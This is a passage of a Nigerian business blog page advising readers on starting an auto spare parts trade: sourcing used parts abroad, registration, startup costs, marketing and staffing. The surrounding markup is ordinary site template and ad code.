<p>You&#8217;ll need to buy or lease a space for your items to be stored.&nbsp;The warehouse should be secured so that no burglar can get access to it.&nbsp;Your choice of a warehouse or shop is based on your personal preferences.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="5_Social_media_accountsdigital_presence"></span>5.&nbsp;Social media accounts/digital presence<span class="ez-toc-section-end"></span></h3>



<p>You&#8217;ll need accounts active on social media platforms such as Facebook, Twitter, and Instagram for communicating with people electronically.&nbsp;Inform people of your social media activity.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_do_I_import_spare_parts"></span>How do I import spare parts?<span class="ez-toc-section-end"></span></h2>



<p>Before you enter the field of spare parts consider the place you&#8217;ll get your parts from regularly.</p>



<p>The majority of spare parts come out of countries like the United States and European countries like Germany, Belgium, Denmark and the Netherlands and more.</p>



<p>The top technology vehicles, spare parts originate from these countries, and there is a notion that the vast majority of spare parts from these countries are in good working order as they are removed together with vehicles that are fading out of style because of technological advancements or new designs instead of causing the damage.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/best-hair-cream-for-virgin-hair-growth/" target="_blank" rel="dofollow" class="u93535ae624690574d80bc842fd3d4388"><!-- INLINE RELATED POSTS 2/3 //--><style> .u93535ae624690574d80bc842fd3d4388 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u93535ae624690574d80bc842fd3d4388:active, .u93535ae624690574d80bc842fd3d4388:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u93535ae624690574d80bc842fd3d4388 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u93535ae624690574d80bc842fd3d4388 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u93535ae624690574d80bc842fd3d4388 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u93535ae624690574d80bc842fd3d4388:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Best hair cream for virgin hair growth</span></div></a></div><p>In the end, clever importers find utilized spare parts useful for little or at a fraction of the cost.&nbsp;In Nigerian auto markets they are offered at a high price with many dealers happy all up to the bank.</p>



<p>When creating the business strategy, it&#8217;s essential to find the most popular models and car brands that are available in the country like Toyota (Corolla, Camry, Sienna and more), Honda (Accord, City, Civic, and the CR-V) as well as others.&nbsp;Nissan (Pathfinder, Murano, Maxima, Altima, and other models), BMWs, Mercedes Benz and many other premium models are readily available.</p>



<p>Since these frequently used vehicles spare parts are always sought-after, they&#8217;re an excellent source of income.&nbsp;Apart from engine parts bumpers, side mirrors, rims, and various accessories are often extremely sought-after.</p>



<p>Air conditioning units, tyres and components, as well as associated items are large companies on their own.&nbsp;Most people are focused specifically on oil and brake pad filters due to the fact that autos require these parts to be checked regularly.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Registration_and_Licensing"></span>Registration and Licensing<span class="ez-toc-section-end"></span></h2>



<p>Learning more about the intricacies of the business from people who are already working in the field would be beneficial, particularly with regard to government agencies such as that of the Standards Organization of Nigeria (SON) and licensing.</p>



<p>Be sure that your business can be registered by the proper authorities, like the Standard Organization of Nigeria (SON) and the Auto Spare Parts and Machinery Dealers Association (ASPMDA).</p>



<p>In other words registration of your business requires the obtaining of a license along with other important documents that will allow you to operate an auto spare parts company in Nigeria.</p>



<p>It is essential to ask about the Nigerian automotive spares license for your business and also how to get one for your business.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Cost_of_starting_a_business_in_spare_parts"></span>Cost of starting a business in spare parts<span class="ez-toc-section-end"></span></h2>



<p>If you live located in Lagos it is recommended that you get a warehouse to rent, and the Ladipo region is a well-known area to do this.&nbsp;Based on the type of products that you buy, you&#8217;ll require between N5m and N12m to fill up a 40-foot container.</p>



<p>But, you can purchase with a smaller amount of money like N500,000 or N1m in the event that you contact an experienced importer who will mix your goods with his own items and then deliver to you.</p>



<p>If you do not have a specific order or a clear gap to fill, it&#8217;s best to start by taking it slow and make a few mistakes in order to expand organically.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="The_best_business_strategies_to_make_money_from_the_spare_parts_business"></span>The best business strategies to make money from the spare parts business<span class="ez-toc-section-end"></span></h2>



<p>To increase sales, each firm requires a sound strategy.&nbsp;It is possible to employ the strategies listed below to ensure that your business is in good shape:</p>



<ul class="wp-block-list"><li>In order to convince buyers that the products they&#8217;re looking for are in stock, take pictures of your product using an impressive camera.</li><li>Be aware of your customers preferences.&nbsp;Maintain the positive relationship you have with your customers.&nbsp;You should invest a lot of time (about 75 percent or more of the time) creating a positive relationship with your clients.</li><li>You must ensure that your business is distinctive and stands out from other companies.&nbsp;Your policy should protect your customers&#8217; interests.</li><li>If you want to begin an auto spare parts business in Nigeria it is necessary to have some understanding.&nbsp;It is necessary to be knowledgeable about the engineering of vehicles.&nbsp;This will be beneficial to your company since customers will be inclined to fix the parts of their vehicle they bought from you, giving you an additional source of income.</li><li>Do not turn your customers away simply because either you, or employees aren&#8217;t able to fix their car.&nbsp;You can gain much about the job by working as an apprentice in an enterprise that sells replacement parts.&nbsp;The duration of the training will be determined by a deal by you with your instructor.</li></ul>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/icredit-loan-app-how-to-apply-download-app/" target="_blank" rel="dofollow" class="udacb716501f7c9ab916eda6c39349deb"><!-- INLINE RELATED POSTS 3/3 //--><style> .udacb716501f7c9ab916eda6c39349deb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .udacb716501f7c9ab916eda6c39349deb:active, .udacb716501f7c9ab916eda6c39349deb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udacb716501f7c9ab916eda6c39349deb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udacb716501f7c9ab916eda6c39349deb .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .udacb716501f7c9ab916eda6c39349deb .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .udacb716501f7c9ab916eda6c39349deb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">icredit loan app: how to apply, download app</span></div></a></div><h2 class="wp-block-heading"><span class="ez-toc-section" id="Advertisement"></span>Advertisement<span class="ez-toc-section-end"></span></h2>



<p>To be successful and survive Every business needs to advertise.&nbsp;It is possible to promote your products by displaying car spare components both inside and outside your store.&nbsp;Find a place with sufficient outdoor space to do this.</p>



<p>You can also set up an account on social media to market your products or services to other people.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Staffing"></span>Staffing<span class="ez-toc-section-end"></span></h2>



<p>When you begin your business, you&#8217;ll have to recruit some sales girls or guys to help out.&nbsp;The number of salesmen assistants you will need will depend on the amount of your sales as well as the amount of capital you&#8217;ve got.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Suggestions_to_increase_profitability_and_sustain_sustainability"></span>Suggestions to increase profitability and sustain sustainability<span class="ez-toc-section-end"></span></h2>



<p>Maintaining your business is crucial.&nbsp;It is important to avoid disappointing your customers if you wish to retain them.&nbsp;Make sure that you offer quality auto spare parts, so that they do not have any reason to dissatisfy the quality of your product.&nbsp;It will be a breeze once you&#8217;ve gained trust in them.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Management"></span>Management<span class="ez-toc-section-end"></span></h2>



<p>You&#8217;re an entrepreneur if you operate an auto spare parts business.&nbsp;It is important to plan for the possibility of risk to your business.&nbsp;To ensure that your sales representatives are under control ensure that you possess the ability to lead.</p>



<p>At any point you must be prepared to face any difficulty.&nbsp;There will be times of loss and profit in every business.&nbsp;It&#8217;s inevitable.&nbsp;Therefore, you must be prepared for both.&nbsp;But, make sure your profits outweigh your losses.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>



<p>In Nigeria the car spare parts industry is very lucrative.&nbsp;You need to locate a good website for your business.&nbsp;The only way to guarantee the longevity of the business is to supply high-quality goods at your retail store and to maintain a the trust of your clients.</p>
<div class="crp_related     crp-text-only"><h3>Related Posts:</h3><ul><li><a href="https://lendingnaija.com/top-10-business-ideas-to-start-in-abuja/"    target="_blank"  class="crp_link post-2261"><span class="crp_title">Top 10 business ideas to start in Abuja</span></a></li><li><a href="https://lendingnaija.com/how-to-become-a-chikun-feed-distributor-in-nigeria/"    target="_blank"  class="crp_link post-2533"><span class="crp_title">How To Become A Chikun Feed Distributor In Nigeria￼</span></a></li><li><a href="https://lendingnaija.com/top-10-business-ideas-to-start-in-lagos/"    target="_blank"  class="crp_link post-2274"><span class="crp_title">Top 10 business ideas to start in Lagos</span></a></li><li><a href="https://lendingnaija.com/apply-for-rosabon-finance-quick-loan/"    target="_blank"  class="crp_link post-2776"><span class="crp_title">Apply For Rosabon Finance Quick Loan</span></a></li><li><a href="https://lendingnaija.com/insurance-chordszone-sports-health-vehicle-policy/"    target="_blank"  class="crp_link post-5255"><span class="crp_title">Insurance Chordszone: Sports, Health, Vehicle Policy</span></a></li><li><a href="https://lendingnaija.com/bodily-injury-car-insurance-coverage-how-does-it-work-insurance-portaljawa-com-2/"    target="_blank"  class="crp_link post-4634"><span class="crp_title">Bodily injury car insurance coverage how does it&hellip;</span></a></li><li><a href="https://lendingnaija.com/how-to-start-engine-oil-business-in-nigeria/"    target="_blank"  class="crp_link post-2542"><span class="crp_title">How to start engine oil business in Nigeria</span></a></li><li><a href="https://lendingnaija.com/how-to-start-a-mini-importation-business-in-nigeria/"    target="_blank"  class="crp_link post-2245"><span class="crp_title">How to start a mini importation business in Nigeria</span></a></li><li><a href="https://lendingnaija.com/essential-3-steps-to-start-a-successful-business-alexa/"    target="_blank"  class="crp_link post-4587"><span class="crp_title">Essential 3 steps to start a successful business alexa</span></a></li><li><a href="https://lendingnaija.com/how-to-start-a-solar-energy-business-in-nigeria/"    target="_blank"  class="crp_link post-2239"><span class="crp_title">How to start a Solar energy business in Nigeria</span></a></li></ul><div class="crp_clear"></div></div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-spare-parts-business-in-nigeria%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+start+spare+parts+business+in+Nigeria&url=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-spare-parts-business-in-nigeria%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/&amp;media=&description=How+to+start+spare+parts+business+in+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How+to+start+spare+parts+business+in+Nigeria %0A%0A https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/&title=How+to+start+spare+parts+business+in+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/&text=How+to+start+spare+parts+business+in+Nigeria">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lendingnaija.com/how-to-start-selling-on-jumia-food-app/">How to start selling on Jumia Food App</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lendingnaija.com/top-10-business-ideas-to-start-in-abuja/">Top 10 business ideas to start in Abuja</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lendingnaija.com/author/metronaija/">Olawale Olokede</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Olawale Olokede"></span><meta itemprop="datePublished" content="2025-06-09T06:25:34+00:00"><meta itemprop="dateModified" content="2025-06-09T06:25:34+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"></span><meta itemprop="name" content="Lending Naija"></span><meta itemprop="headline " content="How to start spare parts business in Nigeria"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script type="rocketlazyloadscript">var block_tdi_3_332 = new tdBlock();
block_tdi_3_332.id = "tdi_3_332";
block_tdi_3_332.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_332","td_column_number":3,"live_filter_cur_post_id":2257,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_332","tdc_css_class_style":"tdi_3_332_rand_style"}';
block_tdi_3_332.td_column_number = "3";
block_tdi_3_332.block_type = "td_block_related_posts";
block_tdi_3_332.post_count = "6";
block_tdi_3_332.found_posts = "294";
block_tdi_3_332.header_color = "";
block_tdi_3_332.ajax_pagination_infinite_stop = "";
block_tdi_3_332.max_num_pages = "49";
tdBlocksArray.push(block_tdi_3_332);
</script><div class="td_block_wrap td_block_related_posts tdi_3_332 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_332" ><h4 class="td-related-title"><a id="tdi_4_d99" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_332" href="#">RELATED ARTICLES</a><a id="tdi_5_349" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_332" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_332 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/cashing-loan-app-how-to-apply-in-nigeria/" rel="bookmark" title="Cashing Loan App: How To Apply In Nigeria">Cashing Loan App: How To Apply In Nigeria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/loans-for-bad-credit/" rel="bookmark" title="Loans for Bad Credit">Loans for Bad Credit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/how-to-download-and-use-okash-loan-app-in-kenya/" rel="bookmark" title="How To Download And Use Okash Loan App In Kenya">How To Download And Use Okash Loan App In Kenya</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/zash-loan-app-all-you-need-to-know/" rel="bookmark" title="Zash Loan App: All You Need To Know">Zash Loan App: All You Need To Know</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/stawika-loan-app-all-you-need-to-know/" rel="bookmark" title="Stawika loan app: All You Need To Know">Stawika loan app: All You Need To Know</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/pesapap-loan-app-download-and-loan-application-2022/" rel="bookmark" title="PesaPap Loan App Download and Loan Application 2022">PesaPap Loan App Download and Loan Application 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_332" data-td_block_id="tdi_3_332"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_332" data-td_block_id="tdi_3_332"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-start-spare-parts-business-in-nigeria/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe loading="lazy"
					title="Comment Form"
					src="about:blank"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=2257&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=60470f355f&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=106fd0bd166d7cf1ada518c59b66819f7eb7fd6d#parent=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-spare-parts-business-in-nigeria%2F">
									</iframe><noscript><iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=2257&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=60470f355f&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=106fd0bd166d7cf1ada518c59b66819f7eb7fd6d#parent=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-spare-parts-business-in-nigeria%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe></noscript>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>More Posts</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://lendingnaija.com/lidya-loan/" title="Lidya Loan: How To Apply, Interest Rate" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Lidya Loan: How To Apply, Interest Rate" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Lidya Loan: How To Apply, Interest Rate" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/lidya-loan/" title="Lidya Loan: How To Apply, Interest Rate" class="bump-view" data-bump-view="tp">Lidya Loan: How To Apply, Interest Rate</a>
							</div>
							</li><li><a href="https://lendingnaija.com/ippis-loan-all-you-need-to-know/" title="IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/IPPIS-Loan-.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
